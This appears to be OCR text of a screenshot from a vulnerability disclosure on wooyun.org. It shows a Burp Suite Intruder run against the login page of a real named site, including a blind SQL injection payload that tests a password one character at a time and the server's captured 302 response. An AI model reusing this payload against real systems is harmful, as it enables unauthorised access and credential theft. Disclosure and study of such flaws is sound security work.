 Intruder attack 3
Attack Save Columns
Result 1 | Intruder attack 3
Results
Payload: ' and(substring(password,9,1)='0') and 'a'='a
Status: 302
Length: 671
Timer: 980
Previous
Next
Action
Filter:
?
Request
0
1
2
3
4
5
6
7
8
9
10
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/3.1.12
Location: http://hq.fruitday.com:89/login.do?message=103&verify=
Set-Cookie:
loginid=%E7%AB%A0%E7%BB%A7%E5%AE%97%27+and%28substring%28password%2C9%2C1%29%3D%270%27%29+and+%
27a%27%3D%27a; expires=Sat, 06-Aug-2016 08:22:38 GMT
Set-Cookie: password=a; expires=Sat, 06-Aug-2016 08:22:38 GMT
Set-Cookie: rememberme=1; expires=Sat, 06-Aug-2016 08:22:38 GMT
Set-Cookie: autologin=0; expires=Sat, 06-Aug-2016 08:22:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 92
Connection: close
Date: Fri, 07 Aug 2015 08:22:38 GMT
The URL has moved <a href="http://hq.fruitday.com:89/login.do?message=103&verify=">here</a>
Raw
POST requ
Type
Cookie
Cookie
Body enco
? < + > Type a search term 0 matches
Finished
www.wooyun.org